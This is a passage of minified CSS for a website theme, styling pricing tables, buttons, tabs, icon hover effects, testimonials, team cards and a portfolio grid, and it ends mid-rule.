a{color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.latest-posts-classic .read-more{transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.latest-posts-classic .read-more:hover{color:#444}.panel-default>.panel-heading{font-size:18px;font-weight:bold;padding:0px}.panel-group
.panel{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.panel-default{border-color:#e8e8e8}.panel-body{padding:4px
15px 10px 15px}.panel-heading{padding:0}.panel-title{font-size:13px;font-weight:600}.panel-title
a{position:relative;display:block;padding:6px
12px;background-color:#fff;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.panel-title
a.collapsed{color:#444;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset}.panel-title a.collapsed:hover{color:#666}.panel-title a .control-icon{position:absolute;top:50%;right:10px;margin-top:-11px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;background:#fff;color:#1bbc9d;font-weight:bold}.panel-title a.collapsed .control-icon{-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);-o-transform:rotate(-180deg)}.panel-title a
i{border-radius:4px;font-size:1.2em;padding:2px
5px}.panel-default > .panel-heading + .panel-collapse .panel-body{border-top:none}.dropcap{display:block;float:left;font-size:40px;line-height:34px;color:#444;margin:6px
8px 0 0}.dropcap.border-dropcap{border:2px
solid #444;width:46px;height:46px;font-size:28px;font-weight:500;line-height:42px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px
12px 0 0}.dropcap.bg-dropcap{background-color:#444;color:#fff;width:48px;height:48px;font-size:28px;font-weight:500;line-height:48px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;margin:8px
12px 0 0}.dropcap.circle-dropcap{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%}.milestone-block{display:inline-block;margin-bottom:25px;margin-right:50px}.milestone-block:last-child{margin-right:0}.milestone-block .milestone-icon{float:left;width:48px;height:48px;line-height:48px;text-align:center;margin-right:9px;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;position:relative}.milestone-block .milestone-icon:after{content:"";display:block;width:8px;height:8px;position:absolute;top:21px;right:-2px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.milestone-block .milestone-icon
i{font-size:2em;color:#fff}.milestone-block .milestone-right{float:left;text-align:left}.milestone-block .milestone-number{font-size:26px;line-height:28px;font-weight:500}.milestone-block .milestone-text{font-size:18px;color:#444}.pricing-tables{padding:25px
0;text-align:center}.pricing-tables .pricing-table{border:1px
solid #e4e4e4;text-align:center;position:relative;background-color:#fff;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.pricing-tables .pricing-table:hover{z-index:2;top:-3px;box-shadow:0 0 8px rgba(0,0,0,0.1);-moz-box-shadow:0 0 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.1);-o-box-shadow:0 0 8px rgba(0,0,0,0.1)}.pricing-tables .highlight-plan{margin:-15px 0;margin-right:-1px;z-index:1;box-shadow:0 0 6px rgba(0,0,0,0.06);-moz-box-shadow:0 0 6px rgba(0,0,0,0.06);-webkit-box-shadow:0 0 6px rgba(0,0,0,0.06);-o-box-shadow:0 0 6px rgba(0,0,0,0.06)}.pricing-tables .pricing-table.highlight-plan .plan-name{padding:25px
0}.pricing-tables .pricing-table.highlight-plan .plan-name
h3{color:#fff}.pricing-tables .pricing-table.highlight-plan .plan-signup{padding:30px
0}.pricing-tables .pricing-table.highlight-plan .plan-signup .btn-system.border-btn{border-color:#fff;color:#fff}.pricing-table .plan-name{padding:15px
0;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset;border-bottom:1px solid #eee}.pricing-table .plan-name
h3{font-weight:700;color:#666;text-transform:uppercase}.pricing-table .plan-price{padding:25px
0}.pricing-table .plan-price .price-value{font-size:38px;line-height:40px;font-weight:600;color:#444}.pricing-table .plan-price .price-value
span{font-size:18px;font-weight:300;line-height:18px}.pricing-table .plan-price
.interval{line-height:14px}.pricing-table .plan-list
li{padding:8px;font-size:12px;border-bottom:1px solid #eee}.pricing-table .plan-list li:first-child{border-top:1px solid #eee}.pricing-table .plan-signup{padding:25px
0;box-shadow:0 0 20px rgba(0,0,0,.06) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.06) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.06) inset}.pricing-table .plan-signup
a{text-transform:uppercase}.btn{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.btn-system{display:inline-block;color:#fff;margin-right:5px;font-weight:300;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-o-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-moz-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;-webkit-box-shadow:0 4px 0 rgba(0,0,0,0.1) inset;border:0;text-transform:uppercase;font-weight:400}.btn-system:last-child{margin-right:0}.btn-system{font-size:1em;width:auto}.btn-system.border-btn{background-color:transparent;border:1px
solid;box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.btn-system:hover{color:#fff;opacity:0.8}.btn-system.border-btn:hover{opacity:1;color:#fff}.btn-system.border-btn.btn-gray:hover{background-color:#444;color:#fff}.btn-system.border-btn.btn-black:hover{background-color:#111;color:#fff}.btn-system.border-btn.btn-wite:hover{background-color:#fff}.btn-system.btn-gray{background-color:#444}.btn-system.btn-black{background-color:#111}.btn-system.btn-wite{background-color:#fff}.btn-system.border-btn.btn-gray{background-color:transparent;border:1px
solid #444;color:#444}.btn-system.border-btn.btn-black{background-color:transparent;border:1px
solid #111;color:#111}.btn-system.border-btn.btn-wite{background-color:transparent;border:1px
solid #fff;color:#fff}.btn-large{font-size:14px;padding:9px
22px}.btn-medium{font-size:14px;padding:7px
18px}.btn-small{padding:5px
15px}.btn-mini{padding:3px
12px}.btn-large.border-btn{padding:8px
22px}.btn-medium.border-btn{padding:6px
18px}.btn-small.border-btn{padding:4px
15px}.btn-mini.border-btn{padding:2px
12px}.alert{}.alert-success
p{color:#468847}.alert-info
p{color:#3a87ad}.alert-warning
p{color:#c09853}.alert-danger
p{color:#a94442}.alert
h4{margin-bottom:10px}.alert
strong{font-weight:700}.easyPieChart{font-size:24px;font-weight:400;position:relative;text-align:center;display:inline-block;margin:0
80px 20px 0;overflow:hidden}.easyPieChart:last-child{margin-right:0}.easyPieChart
span{color:#666;line-height:20px;font-size:13px;font-weight:700}.easyPieChart
i{position:absolute;width:100%;top:-2px;right:0;display:block;font-size:3.5em;color:rgba(0,0,0,.05);text-align:center}.easyPieChart
canvas{position:absolute;top:0;left:0}ul.icons-list{margin-bottom:6px}ul.icons-list li, ul.list-unstyled
li{margin-bottom:4px}ul.icons-list li
i{font-size:14px;margin-right:4px}.nav-tabs{border-color:#eee}.nav-tabs>li>a{font-weight:600;color:#666;padding:8px
14px;border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-o-border-radius:3px 3px 0 0;border:1px
solid #eee;border-bottom:none;box-shadow:0 0 15px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.04) inset;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.nav-tabs > li > a
i{margin-right:1px;padding-right:5px}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{color:#fff;border-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1) inset;-o-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 15px rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1) inset}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{border-color:#eee;border-bottom-color:#fff}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover{box-shadow:0 0 0 rgba(0,0,0,.1) inset;-o-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-moz-box-shadow:0 0 0 rgba(0,0,0,.1) inset;-webkit-box-shadow:0 0 0 rgba(0,0,0,.1) inset}.tab-content{border:1px
solid #eee;border-top:none;padding:12px
16px}.tab-content
p{margin-bottom:15px}.tab-content p:last-child{margin-bottom:0}.section{padding-top:80px;padding-bottom:80px}.service{//padding-top: 80px;//padding-bottom: 60px}.icon-small{font-size:2em;color:#444;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-small:hover, .service-box:hover .icon-small{text-shadow:5px 5px 2px rgba(255,255,255,0)}.icon-medium{font-size:2.5em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-medium:hover, .service-box:hover .icon-medium{text-shadow:5px 5px 2px rgba(255,255,255,0)}.icon-large{font-size:3em;color:#666;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-large:hover, .service-box:hover .icon-large{text-shadow:5px 5px 2px rgba(255,255,255,0)}.icon-mini-effect{position:relative;display:block;z-index:1;font-size:1.2em;color:#fff;top:4px;width:32px;height:32px;line-height:32px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-medium-effect{position:relative;display:block;z-index:1;font-size:2em;color:#fff;width:64px;height:64px;line-height:64px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-large-effect{position:relative;display:block;z-index:1;font-size:2.6em;color:#fff;width:80px;height:80px;line-height:80px;text-align:center;margin:0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.icon-mini-effect:after,.icon-medium-effect:after,.icon-large-effect:after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.icon-effect-1{background-color:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s}.gray-icon.icon-effect-1{box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-1:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s}.gray-icon.icon-effect-1:after{background:#444}.icon-effect-1.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-1{color:#444}.icon-effect-1:hover:after, .service-box:hover .icon-effect-1:after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0}.icon-effect-2{background:#fff;-webkit-transition:color 0.4s;-moz-transition:color 0.4s;transition:color 0.4s}.gray-icon.icon-effect-2{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-2:after{top:-2px;left:-2px;padding:2px;z-index:-1;-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;-webkit-transition:-webkit-transform 0.4s, opacity 0.4s;-moz-transition:-moz-transform 0.4s, opacity 0.4s;transition:transform 0.4s, opacity 0.4s}.gray-icon.icon-effect-2:after{background:#444}.icon-effect-2:hover, .service-box:hover .icon-effect-2, .icon-effect-2.gray-icon:hover, .service-box:hover .gray-icon.icon-effect-2{color:#fff}.icon-effect-2:hover:after, .service-box:hover .icon-effect-2:after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.icon-effect-3{background:#fff}.gray-icon.icon-effect-3{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-3:hover:before, .service-box:hover .icon-effect-3:before{-webkit-animation:toRightFromLeft 0.4s forwards;-moz-animation:toRightFromLeft 0.4s forwards;animation:toRightFromLeft 0.4s forwards}@-webkit-keyframes
toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes
toRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes
toRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.icon-effect-4{background:#fff}.gray-icon.icon-effect-4{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-4:hover:before, .service-box:hover .icon-effect-4:before{-webkit-animation:toLeftFromRight 0.4s forwards;-moz-animation:toLeftFromRight 0.4s forwards;animation:toLeftFromRight 0.4s forwards}@-webkit-keyframes
toLeftFromRight{49%{-webkit-transform:translate(-100%)}50%{opacity:0;-webkit-transform:translate(100%)}51%{opacity:1}}@-moz-keyframes
toLeftFromRight{49%{-moz-transform:translate(-100%)}50%{opacity:0;-moz-transform:translate(100%)}51%{opacity:1}}@keyframes
toLeftFromRight{49%{transform:translate(-100%)}50%{opacity:0;transform:translate(100%)}51%{opacity:1}}.icon-effect-5{background:#fff}.gray-icon.icon-effect-5{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-5:hover:before, .service-box:hover .icon-effect-5:before{-webkit-animation:toTopFromBottom 0.4s forwards;-moz-animation:toTopFromBottom 0.4s forwards;animation:toTopFromBottom 0.4s forwards}@-webkit-keyframes
toTopFromBottom{49%{-webkit-transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%)}51%{opacity:1}}@-moz-keyframes
toTopFromBottom{49%{-moz-transform:translateY(-100%)}50%{opacity:0;-moz-transform:translateY(100%)}51%{opacity:1}}@keyframes
toTopFromBottom{49%{transform:translateY(-100%)}50%{opacity:0;transform:translateY(100%)}51%{opacity:1}}.icon-effect-6{background:#fff}.gray-icon.icon-effect-6{color:#444;box-shadow:0 0 0 3px #444;-o-box-shadow:0 0 0 3px #444;-moz-box-shadow:0 0 0 3px #444;-webkit-box-shadow:0 0 0 3px #444}.icon-effect-6:hover:before, .service-box:hover .icon-effect-6:before{-webkit-animation:toBottomFromTop 0.4s forwards;-moz-animation:toBottomFromTop 0.4s forwards;animation:toBottomFromTop 0.4s forwards}@-webkit-keyframes
toBottomFromTop{49%{-webkit-transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%)}51%{opacity:1}}@-moz-keyframes
toBottomFromTop{49%{-moz-transform:translateY(100%)}50%{opacity:0;-moz-transform:translateY(-100%)}51%{opacity:1}}@keyframes
toBottomFromTop{49%{transform:translateY(100%)}50%{opacity:0;transform:translateY(-100%)}51%{opacity:1}}.service-box .read-more{margin-top:4px;font-weight:500;margin-left:2px}.service-box .read-more
i{display:inline-block;position:relative;top:1px}.image-service-box
img{margin-bottom:14px}.image-service-box
h4{margin-bottom:8px;padding:0
10px;font-weight:400}.image-service-box
p{padding:0
10px}.service-box{margin-bottom:35px}.service-center{text-align:center}.service-icon-left .service-icon{float:left}.service-icon-left .service-content{padding-left:45px}.service-icon-left-more .service-icon{float:left}.service-icon-left-more .service-content{padding-left:60px}.service-center .service-icon{margin-bottom:14px}.service-center .service-content
h4{margin-bottom:6px;font-weight:500}.service-center .service-icon
i{display:inline-block}.service-box
h4{margin-bottom:5px;font-weight:400}.service-box>div:first-child{padding:0}.service-boxed{margin-top:30px;padding:0
15px 20px 15px !important;border:1px
solid #eee;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out}.service-boxed:hover{border-color:#e2e2e2;box-shadow:0 0 6px rgba(0,0,0,.1);-o-box-shadow:0 0 6px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px rgba(0,0,0,.1)}.service-boxed
p{margin-bottom:0}.testimonials{padding-top:8px;text-align:center;position:relative}.testimonials .testimonial-content
p{font-family:'Lora',serif;font-size:24px;line-height:36px;font-style:italic;font-weight:400;color:#444}.testimonials .testimonial-content{position:relative}.testimonials .testimonial-content p::before{content:open-quote;margin-right:6px}.testimonials .testimonial-content p::after{content:close-quote;margin-left:6px}.testimonials .testimonial-author{padding:8px;margin-bottom:10px}.classic-testimonials .testimonial-content{position:relative;padding:32px
18px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;margin-bottom:10px;box-shadow:0 0 20px rgba(0,0,0,.04) inset;-o-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-moz-box-shadow:0 0 20px rgba(0,0,0,.04) inset;-webkit-box-shadow:0 0 20px rgba(0,0,0,.04) inset}.classic-testimonials .testimonial-content
p{font-size:16px;color:#fff;line-height:26px;text-align:justify}.classic-testimonials .testimonial-content:before{content:"\201C";font-weight:300;position:absolute;font-size:75px;opacity:0.5;top:25px;left:6px;color:#fff}.classic-testimonials .testimonial-author{margin-left:10px;font-size:13px;color:#fff;text-align:right}.classic-testimonials .testimonial-author
span{font-weight:600;font-size:16px;color:#f58431}.team-member{padding:3px;position:relative}.team-member .member-photo{padding:3px;border:1px
solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;position:relative;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.team-member .member-photo .member-name{position:absolute;bottom:12px;right:10px;color:#fff;font-size:14px;font-weight:700;padding:5px
14px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;background-color:#444;z-index:9994}.team-member .member-photo .member-name
span{position:absolute;top:90%;right:0;color:#fff;font-size:13px;font-weight:300;padding:1px
10px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px}.team-member .member-info{padding:15px
6px 12px 6px}.team-member .member-socail{//text-align: center}.team-member .member-socail a
i{color:#fff;width:28px;height:28px;line-height:28px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;display:inline-block;background-color:#d2d2d2;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.team-member .member-socail a.facebook:hover
i{background-color:#507CBE}.team-member .member-socail a.twitter:hover
i{background-color:#63CDF1}.team-member .member-socail a.gplus:hover
i{background-color:#F16261}.team-member .member-socail a.dribbble:hover
i{background-color:#E46387}.team-member .member-socail a.linkedin:hover
i{background-color:#90CADD}.team-member .member-socail a.flickr:hover
i{background-color:#E474AF}.team-member .member-socail a.instagramm:hover
i{background-color:#4D4F54}.team-member.modern .member-info{padding:14px
0}.team-member.modern .member-photo{position:relative;padding:0px;border:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.team-member.modern .member-photo:after{content:"";display:block;width:100%;height:calc(100% + 1px);opacity:0;position:absolute;top:0;left:0;z-index:9993;transition:all 0.6s ease-in-out;-moz-transition:all 0.6s ease-in-out;-webkit-transition:all 0.6s ease-in-out;-o-transition:all 0.6s ease-in-out}.team-member.modern:hover .member-photo:after{opacity:0.5;width:100%;height:100%}.team-member.modern
.progress{height:3px;border-width:2px;margin-bottom:6px}.team-member.modern .progress-label{font-size:12px;line-height:2em;font-weight:700}.team-member.modern .progress
span{display:none}.team-member.modern .member-socail{margin-top:15px}.team-member.modern .member-socail a
i{background-color:transparent;color:#666}.team-member.modern .member-socail a:hover
i{color:#fff}.classic-title{margin-bottom:16px;padding-bottom:10px;font-weight:300;color:#1bbc9d}.classic-title
span{border-bottom:5px solid #f58431;font-weight:400}.big-title{margin-bottom:20px}.big-title h1, .big-title
h2{font-size:26px;line-height:32px;font-weight:300}.big-title h1 strong, .big-title h2
strong{font-weight:400}.big-title .title-desc{font-size:16px;line-height:22px;color:#666}.big-title h2 + .title-desc, .big-title h1+.title-desc{margin-top:4px}.portfolio-filter{margin-bottom:30px}.portfolio-filter
li{display:inline-block;margin-right:2px}.portfolio-filter li
a{color:#666;display:inline-block;padding:5px
14px;border:1px
solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-filter li a:hover{border-color:#ddd}.portfolio-filter li a.selected, .portfolio-filter li a.selected:hover{color:#fff}.portfolio-item{margin-bottom:30px}.portfolio-4{margin-left:5px}.portfolio-4 .portfolio-item{width:24.99%!important;padding-left:10px;padding-right:10px;margin-bottom:22px}.portfolio-item .portfolio-border{padding:3px;border:1px
solid #eee;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;overflow:hidden;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item:hover .portfolio-border{box-shadow:0 1px 3px #f8f8f8;-o-box-shadow:0 1px 3px #f8f8f8;-moz-box-shadow:0 1px 3px #f8f8f8;-webkit-box-shadow:0 1px 3px #f8f8f8}.portfolio-item .portfolio-thumb{position:relative;overflow:hidden}.portfolio-item .portfolio-thumb .thumb-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,0);transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item:hover .portfolio-thumb .thumb-overlay{background:rgba(255,255,255,0.5)}.portfolio-item .portfolio-thumb .thumb-overlay
i{color:rgba(255,255,255,0);position:absolute;top:42%;left:50%;display:block;margin-left:-27px;margin-top:-19px;font-size:3em;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item:hover .portfolio-thumb .thumb-overlay
i{top:50%;color:#444}.portfolio-item .portfolio-details{position:relative;padding:9px
12px 6px 12px;background:#fff}.portfolio-item .portfolio-details .like-link{position:absolute;right:8px;top:50%;margin-top:-9px}.portfolio-item .portfolio-details .like-link i, .portfolio-item .portfolio-details .like-link
span{color:#666;transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item .portfolio-details .like-link:hover i, .portfolio-item .portfolio-details .like-link:hover
span{color:#F54B5C}.portfolio-item .portfolio-details .like-link
i{padding-right:5px}.portfolio-item .portfolio-details
h4{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out}.portfolio-item .portfolio-details a
span{color:#666}.portfolio-item .portfolio-details span:after{content:", ";margin-right:2px}.portfolio-item .portfolio-details span:last-child:after{content:""}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope, .isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;transition-property:height, width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;transition-property:transform,opacity}.campaign{background:#f1f1f1;padding:30px
0}.campaign
img{max-width:100%}.text-center{margin-bottom:35px}#portfolio-list{list-style:none;margin:0;padding:0;display:block}#portfolio-list
li{position:relative;overflow:hidden;display:inline-block;width:50%;margin-left:-1px;margin-bottom:-4px;padding:0;text-align:center;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#portfolio-list li
h3{background:#fff;bottom:0;font-size:1.4em;font-weight:300;left:0;letter-spacing:1px;margin:0;padding:20px;position:absolute;text-align:right;text-transform:none;width:100%;transition:transform 0.2s ease 0s, color 0.2s ease 0s;-webkit-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-moz-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-o-transition:transform 0.2s ease 0s, color 0.2s ease 0s;-ms-transition:transform 0.2s ease 0s, color 0.2s ease 0s}@media only screen
and (max-width : 550px){#portfolio-list
li{width:100%}}@media only screen
and (max-width : 767px)
and (min-width : 551px){#portfolio-list
li{width:49.9%}}@media (min-width: 768px){#portfolio-list
li{width:33.21%}}@media (min-width: 768px){.portfolio-4column #portfolio-list
li{width:24.8%}}@media (min-width: 768px){.full-width-portfolio #portfolio-list
li{width:24.85%}}@media (min-width: 768px){.portfolio-2column #portfolio-list
li{width:49.9%}}#portfolio-list li
.header{display:none;margin:2% 2% 0%;padding:4% 0;font-size:1.8em;line-height:1.5;font-weight:300;text-transform:none;color:#fff}@media (min-width: 992px){#portfolio-list li
.header{display:block}}#portfolio-list li
.body{display:none;font-size:1em;color:#fff}@media (min-width: 992px){#portfolio-list li
.body{display:block}}#portfolio-list li
img{width:100%;-webkit-transition:all 0.75s;-moz-transition:all 0.75s;-ms-transition:all 0.75s;-o-transition:all 0.75s;transition:all 0.75s}#portfolio-list li .portfolio-item-content{opacity:0;-webkit-opacity:0;-moz-opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;color:#050F1E;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s}#portfolio-list li
.more{opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;display:inline-block;content:"i";font-size:50px;font-style:normal;font-weight:100;line-height:76px;position:absolute;top:100%;left:50%;margin-left:-40px;height:80px;width:80px;color:#fff;background:#000;border:2px
solid #fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-ms-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}#portfolio-list li:hover
h3{color:#FFF;transform:translate3d(0px, 70px, 0px);-webkit-transform:translate3d(0px, 70px, 0px);-moz-transform:translate3d(0px, 70px, 0px);-o-transform:translate3d(0px, 70px, 0px);-ms-transform:translate3d(0px, 70px, 0px);opacity:0;-webkit-opacity:0;transition:all 0.25s ease-in-out 0s;-webkit-transition:all 0.25s ease-in-out 0s;-moz-transition:all 0.25s ease-in-out 0s;-o-transition:all 0.25s ease-in-out 0s}#portfolio-list li:hover>li:before{border-color:#2E3444;border-width:14px}#portfolio-list li:hover .portfolio-item-content{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}#portfolio-list li:hover
